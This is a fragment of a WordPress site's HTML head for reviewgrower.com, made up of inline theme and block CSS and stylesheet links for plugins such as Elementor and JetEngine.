.sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://reviewgrower.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://reviewgrower.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reviewgrower.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reviewgrower.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://reviewgrower.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://reviewgrower.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='bts-style-css' href='https://reviewgrower.com/wp-content/plugins/dapachecker/btstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://reviewgrower.com/wp-content/plugins/dapachecker/mainstyle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.66' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1764935029' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1764935029' media='all' />
